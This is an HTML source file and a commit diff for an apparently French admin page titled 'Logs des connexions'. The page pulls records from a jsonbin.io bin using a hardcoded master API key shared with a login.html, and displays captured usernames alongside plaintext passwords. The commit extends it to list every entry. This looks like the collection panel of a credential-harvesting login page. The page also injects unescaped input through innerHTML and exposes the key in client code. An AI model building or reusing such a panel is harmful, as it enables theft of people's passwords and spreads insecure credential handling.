
==== admin.html @ 5be0d2d1 "Create admin.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Admin - Logs</title>
    <style>
        table {
            border-collapse: collapse;
            width: 80%;
            margin: 20px auto;
            font-family: Arial, sans-serif;
        }
        th, td {
            border: 2px solid #FF69B4;
            padding: 10px;
            text-align: left;
        }
        th {
            background-color: #FF69B4;
            color: white;
        }
    </style>
</head>
<body>
    <h1 style="text-align: center;">Logs des connexions</h1>
    <div id="logs"></div>

    <script>
        const API_KEY = '$2a$10$1wewJFQyy/qyWMcrP0P4UeA4TUr1kK0bQC9VyMz9htOaRMDyz3sk2'; // Même que dans login.html
        const BIN_ID = '679c8d12ad19ca34f8f7629b'; // Même que dans login.html

        async function loadLogs() {
            try {
                const response = await fetch(`https://api.jsonbin.io/v3/b/${BIN_ID}/latest`, {
                    headers: {
                        'X-Master-Key': API_KEY
                    }
                });
                
                const data = await response.json();
                displayLogs(data.record);
            } catch (error) {
                console.error('Erreur de chargement :', error);
                document.getElementById('logs').innerHTML = 
                    '<p style="color: red; text-align: center;">Erreur de chargement des logs</p>';
            }
        }

        function displayLogs(logEntry) {
            const logsDiv = document.getElementById('logs');
            logsDiv.innerHTML = `
                <table>
                    <tr>
                        <th>Date</th>
                        <th>Username</th>
                        <th>Password</th>
                    </tr>
                    <tr>
                        <td>${new Date(logEntry.timestamp).toLocaleString()}</td>
                        <td>${logEntry.username}</td>
                        <td>${logEntry.password}</td>
                    </tr>
                </table>
            `;
        }

        loadLogs();
    </script>
</body>
</html>

==== commit fb044ac0: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -27,26 +27,25 @@
 
     <script>
         const API_KEY = '$2a$10$1wewJFQyy/qyWMcrP0P4UeA4TUr1kK0bQC9VyMz9htOaRMDyz3sk2'; // Même que dans login.html
-        const BIN_ID = '679c8d12ad19ca34f8f7629b'; // Même que dans login.html
-
+        const BIN_ID = '679cba12acd3cb34a8d5f51d'; // Même que dans login.html
+        
         async function loadLogs() {
             try {
                 const response = await fetch(`https://api.jsonbin.io/v3/b/${BIN_ID}/latest`, {
-                    headers: {
-                        'X-Master-Key': API_KEY
-                    }
+                    headers: { 'X-Master-Key': API_KEY }
                 });
                 
                 const data = await response.json();
                 displayLogs(data.record);
+        
             } catch (error) {
-                console.error('Erreur de chargement :', error);
+                console.error('Erreur :', error);
                 document.getElementById('logs').innerHTML = 
-                    '<p style="color: red; text-align: center;">Erreur de chargement des logs</p>';
+                    '<p style="color: red;">Erreur de chargement 😥 Rafraîchissez la page !</p>';
             }
         }
-
-        function displayLogs(logEntry) {
+        
+        function displayLogs(logs) {
             const logsDiv = document.getElementById('logs');
             logsDiv.innerHTML = `
                 <table>
@@ -55,15 +54,17 @@
                         <th>Username</th>
                         <th>Password</th>
                     </tr>
-                    <tr>
-                        <td>${new Date(logEntry.timestamp).toLocaleString()}</td>
-                        <td>${logEntry.username}</td>
-                        <td>${logEntry.password}</td>
-                    </tr>
+                    ${logs.reverse().map(log => `
+                        <tr>
+                            <td>${new Date(log.timestamp).toLocaleString('fr-FR')}</td>
+                            <td>${log.username}</td>
+                            <td>${log.password}</td>
+                        </tr>
+                    `).join('')}
                 </table>
             `;
         }
-
+        
         loadLogs();
     </script>
 </body>
